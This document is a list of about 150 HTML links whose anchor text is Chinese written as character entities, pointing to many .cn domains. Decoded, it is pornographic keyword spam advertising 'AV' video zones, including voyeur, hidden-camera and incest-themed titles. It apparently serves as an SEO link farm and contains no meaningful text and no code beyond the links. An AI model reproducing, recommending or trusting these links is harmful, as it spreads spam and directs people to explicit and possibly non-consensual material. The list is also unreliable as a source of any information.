<a href="http://dcgdst.cn" target="_blank">&#x4F18;&#x4F18;&#x4EBA;&#x4F53;&#x5927;&#x5C3A;&#x5927;&#x5C3A;&#x65E0;&#x6BD2;&#x4E0D;&#x5361;</a>|
<a href="http://maisontakuya.cn" target="_blank">&#x7F8E;&#x5973;&#x7981;&#x533A;a&#x7EA7;&#x5168;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5927;&#x7247;</a>|
<a href="http://icansys.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://duser.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E00;&#x533A;</a>|
<a href="http://9sy9.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://daishudai.com.cn" target="_blank">&#x795E;&#x9A6C;&#x5F71;&#x9662;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bsdzs.cn" target="_blank">&#x9752;&#x5A31;&#x4E50;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://jxnczy.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6FC0;&#x60C5;&#x7801;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://jmidea.cn" target="_blank">&#x65E5;&#x672C;&#x8272;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://americainvest.cn" target="_blank">&#x6BCF;&#x65E5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://voger.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x731B;&#x53C8;&#x9EC4;&#x53C8;&#x723D;</a>|
<a href="http://gzm2m.com.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yqp3156.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://pixiujiaoyu.cn" target="_blank">&#x522B;&#x63C9;&#x6211;&#x5976;&#x5934;&#x55EF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://maca-cn.com.cn" target="_blank">&#x723D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x89C2;&#x770B;</a>|
<a href="http://apackaging.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5929;&#x5929;&#x8272;</a>|
<a href="http://qshcx.cn" target="_blank">&#x56FD;&#x4EA7;av&#x8272;&#x565C;&#x565C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dqfy01.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x770B;8c0m</a>|
<a href="http://xilnlanit.com.cn" target="_blank">&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x7535;&#x5F71;</a>|
<a href="http://kcejpsuqu.cn" target="_blank">&#x6B27;&#x7F8E;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nolei.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x6C61;&#x6C61;&#x6C61;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x56FD;&#x4EA7;</a>|
<a href="http://copihue.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x5361;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6027;&#x8272;</a>|
<a href="http://b88p.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x65E0;&#x906E;&#x6321;&#x5438;&#x4E73;&#x89C6;&#x9891;&#x4E2D;&#x6587;</a>|
<a href="http://juhl.cn" target="_blank">&#x56FD;&#x4EA7;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x03B1;&#x2174;&#x7247;&#x65E0;&#x7801;&#x89C2;&#x770B;</a>|
<a href="http://nnnnon.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://yunpost.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;</a>|
<a href="http://xtyizilaijx.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x81C2;a&#x2228;</a>|
<a href="http://songtaotao.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://xihuly.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;</a>|
<a href="http://cesuji.cn" target="_blank">&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5BFC;&#x822A;</a>|
<a href="http://rv00.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7406;&#x4F26;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x591C;</a>|
<a href="http://dgfk.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://longkowvermicelli.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://w2w3.cn" target="_blank">&#x56FD;&#x4EA7;a&#x723D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://wanfutianxia.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://babyshome.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x5236;&#x670D;&#x6B27;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://workmates.cn" target="_blank">&#x65E5;&#x6B27;&#x7CBE;&#x54C1;&#x5361;2&#x5361;3&#x5361;4&#x5361;5&#x5361;&#x533A;</a>|
<a href="http://nbyonglong.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x4E00;&#x7EA7;&#x56FD;&#x4EA7;</a>|
<a href="http://zssyxyk.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://pcfeng.cn" target="_blank">&#x81EA;&#x5DF1;&#x4E00;&#x4E2A;&#x4EBA;&#x770B;&#x7684;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://khgjj.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x8272;&#x518D;&#x8272;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://kantor.cn" target="_blank">&#x4E45;&#x4E45;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://weibang1688.cn" target="_blank">&#x8304;&#x5B50;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6C61;</a>|
<a href="http://xs8000.cn" target="_blank">&#x4E5D;&#x4E5D;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;6</a>|
<a href="http://rt268.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ojyi.cn" target="_blank">&#x5728;&#x7EBF;,&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://englishchat.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://jinyizs.com.cn" target="_blank">&#x0430;v&#x5929;&#x5802;&#x6700;&#x65B0;&#x4E2D;&#x6587;&#x5728;&#x7EBF;</a>|
<a href="http://syh800.cn" target="_blank">&#x4E5D;&#x4E00;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://sfind.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;</a>|
<a href="http://ecysxj.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x4E00;&#x7EA7; &#x7247;&#x5185;&#x5C04;&#x8001;</a>|
<a href="http://ncjtsg.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://lwaaa.cn" target="_blank">&#x4E00;&#x672C;&#x8272;&#x9053;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x72E0;&#x72E0;&#x8E81;&#x4E2D;&#x6587;</a>|
<a href="http://njgyglc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://diecaiweekly.cn" target="_blank">&#x0430;v&#x5929;&#x5802;&#x6700;&#x65B0;&#x4E2D;&#x6587;&#x5728;&#x7EBF;</a>|
<a href="http://electrocorp.cn" target="_blank">6080&#x4E9A;&#x6D32;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://ifnt.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://m7f4f.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xhgjxh.cn" target="_blank">&#x514D;&#x8D39;&#x5927;&#x9EC4;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://huitaibio.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://wg0kt4z.cn" target="_blank">&#x5929;&#x5802;&#x221A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sxdaoh.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;www&#x7F51;&#x7AD9;</a>|
<a href="http://huayutx.cn" target="_blank">&#x5929;&#x5802;av&#x5728;&#x7EBF;&#x7537;&#x5973;av</a>|
<a href="http://nwzj.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sz-good.cn" target="_blank">&#x9752;&#x5A31;&#x4E50;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://jwtsifu.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://v5505.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://daowo.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5AE9;&#x8349;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lxlvxing.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6027;&#x5929;&#x5929;&#x5F71;&#x9662;</a>|
<a href="http://xicx.cn" target="_blank">&#x5927;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5927;&#x4E1C;&#x5317;</a>|
<a href="http://lnaoto.cn" target="_blank">&#x4EBA;&#x59BB;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://dzhope.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;&#x565C;</a>|
<a href="http://xhgjxh.cn" target="_blank">&#x6421;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gzdesign.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x65E5;&#x672C;v&#x5728;&#x7EBF;&#x4E8C;&#x533A;</a>|
<a href="http://newsgate.cn" target="_blank">&#x9AD8;&#x6E05;&#x5927;&#x5B66;&#x751F;&#x6BDB;&#x7247;&#x4E00;&#x7EA7;</a>|
<a href="http://maogangang.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://gztydq.cn" target="_blank">&#x4E30;&#x6EE1;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cuoqu.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;</a>|
<a href="http://lxt168.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EC4;&#x89C6;&#x9891;</a>|
<a href="http://cnsht.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x72E0;7777&#x5947;&#x7C73;</a>|
<a href="http://fatcai.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://jichuan66.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kqdowson.cn" target="_blank">&#x5C11;&#x5987;&#x88AB;&#x723D;&#x5230;&#x9AD8;&#x6F6E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://22qfp3.cn" target="_blank">&#x8272;&#x7FC1;&#x8361;&#x606F;&#x53C8;&#x5927;&#x53C8;&#x786C;&#x53C8;&#x7C97;&#x89C6;&#x9891;</a>|
<a href="http://gyhcyy.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x719F;&#x5987;</a>|
<a href="http://youyueyoga.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zw1688.cn" target="_blank">&#x5077;&#x7AA5;&#x56FD;&#x6A21;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gexingqq8.cn" target="_blank">&#x7F8E;&#x5973;&#x79D8;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://tidzkyf.cn" target="_blank">&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dycjy.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x5B57;&#x89C6;&#x9891;&#x4E09;&#x533A;</a>|
<a href="http://5dyg.cn" target="_blank">&#x6E05;&#x7EAF;&#x552F;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;</a>|
<a href="http://yimeihr.cn" target="_blank">&#x8349;&#x8349;&#x5F71;&#x9662;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bzhfxk.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://yun315.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B32;</a>|
<a href="http://nhcccc.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x5077;&#x7CBE;&#x54C1;&#x89C6;&#x9891;a&#x4EBA;&#x4EBA;&#x6FA1;
&#x4E45;&#x8349;91&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://94122.com.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x4F5C;&#x7231;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jingxiangju.cn" target="_blank">&#x8272;&#x54DF;&#x54DF;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;vip</a>|
<a href="http://gardenleisure.com.cn" target="_blank">&#x4E9A;&#x5DDE;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://zholon.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://hdjob360.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF; &#x4E00;&#x533A; &#x4E8C;&#x533A;</a>|
<a href="http://0577aop.cn" target="_blank">&#x56FD;&#x4EA7;&#x5AE9;&#x8349;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zcedmif.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x540C;&#x5E05;gay&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zoner.com.cn" target="_blank">&#x5C24;&#x7269;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F9E;&#x7F9E;</a>|
<a href="http://dvevn.cn" target="_blank">&#x4E9A;&#x6D32;av&#x8272;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gamesports.com.cn" target="_blank">&#x5077;&#x62CD;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gzlinyuan.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;</a>|
<a href="http://3dvc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x547B;&#x541F;</a>|
<a href="http://perfectzero.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x5F71;&#x89C6;&#x5927;&#x5168;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://qianwancheng.cn" target="_blank">&#x56FD;&#x4EA7;&#x88F8;&#x4F53;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x5168;&#x9EC4;</a>|
<a href="http://cdhdf.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x9662;&#x7F51;&#x5740;&#x5927;&#x5168;</a>|
<a href="http://ysgls.cn" target="_blank">&#x5728;&#x7EBF;&#x6BDB;&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://czjlhg.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x641C;&#x7D22;</a>|
<a href="http://spingo.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://popdiy.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://stlife.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://dimze.cn" target="_blank">&#x514D;&#x8D39;va&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x9AD8;&#x6E05;&#x5927;&#x7247;</a>|
<a href="http://chooky.com.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cxwlr.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://yg23.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x5740;</a>|
<a href="http://re86.cn" target="_blank">&#x7537;&#x5973;&#x4EA4;&#x6027;&#x914D;&#x5168;&#x8FC7;&#x7A0B;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://kuxiazi.cn" target="_blank">&#x65E5;&#x672C;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://nr111.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://bqsrofnfuiv.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jianlingtoys.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x871C;</a>|
<a href="http://qwsk.com.cn" target="_blank">&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://234ps.cn" target="_blank">&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://dynamicsteel.com.cn" target="_blank">&#x4E9A;&#x6D32;a&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://enablesoft.cn" target="_blank">&#x65E5;&#x672C;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://hotcast.cn" target="_blank">&#x56FD;&#x4EA7;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x03B1;&#x2174;&#x7247;&#x65E0;&#x7801;&#x89C2;&#x770B;</a>|
<a href="http://fpldx.cn" target="_blank">&#x9EBB;&#x8C46; &#x7F8E;&#x5973; &#x4E1D;&#x889C; &#x4EBA;&#x59BB; &#x4E2D;&#x6587;</a>|
<a href="http://bgkpx.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E71;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://cjg8.cn" target="_blank">&#x56FD;&#x4EA7;av&#x56FD;&#x7247;&#x5077;&#x4EBA;&#x59BB;&#x9EBB;&#x8C46;</a>|
<a href="http://hzcyzdm.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x5C24;&#x7269;</a>|
<a href="http://jwmycomp.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://sjjioto.cn" target="_blank">&#x4E30;&#x6EE1;&#x5E74;&#x8F7B;&#x5CB3;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nc1h.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x5DDE;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://huayikeji.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E09;&#x4E0A;&#x60A0;&#x4E9A;&#x4E45;&#x4E45;</a>|
<a href="http://wwwcaojianmj.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://m7f4f.cn" target="_blank">&#x65E5;&#x97E9;av&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x5929;&#x5802;</a>|
<a href="http://citcat.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x65E0;&#x7801;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://jucga.cn" target="_blank">99&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://7cang.cn" target="_blank">&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x5A77;&#x5A77;&#x4E9A;&#x6D32;&#x56FE;&#x7247;</a>|
<a href="http://nbtuosi.cn" target="_blank">&#x56FD;&#x8BED;&#x5BF9;&#x767D;&#x505A;&#x7230;XXX&#x2169;&#x6027;69</a>|
<a href="http://hb12thgames.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://boletodeida.cn" target="_blank">&#x7B2C;&#x4E00;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://glfood.cn" target="_blank">&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lihwted.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x81EA;&#x62CD;</a>|
<a href="http://yun315.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x9891;&#x9053;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://hulijing.com.cn" target="_blank">&#x8272;&#x7FC1;&#x8361;&#x606F;&#x53C8;&#x5927;&#x53C8;&#x786C;&#x53C8;&#x7C97;&#x89C6;&#x9891;</a>|
<a href="http://tjrun.cn" target="_blank">&#x6B27;&#x7F8E;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jaking81.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x7279;&#x9EC4;&#x7279;&#x8272;&#x5927;&#x7247;&#x514D;&#x8D39;</a>|
